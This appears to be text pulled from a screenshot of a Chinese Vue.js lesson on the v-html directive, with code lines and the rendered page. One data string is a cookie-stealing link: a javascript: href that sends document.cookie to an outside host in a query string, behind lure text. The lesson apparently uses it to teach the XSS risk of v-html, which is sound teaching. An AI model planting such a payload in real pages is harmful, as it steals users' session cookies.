 2.v-html_指令.html
14_内置指令 > 2.v-html_指令.html > html > script > data
21 <div id="root">
22 <div v-html="str"></div>
23 <div v-html="str2"></div>
24 </div>
25 </body>
26
27 <script type="text/javascript">
28 Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
29
30 new Vue({
31 el:'#root',
32 data:{
33 str:'<h3>你好啊！</h3>',
34 str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到
35 }
36 })
v-html指令
127.0.0.1:5500/14_内置指令/2.v-html_指令.html
游戏 爱好 动漫 灰色记忆 坑 资料 前端 娱乐
你好啊！
兄弟我找到你想要的资源了，快来！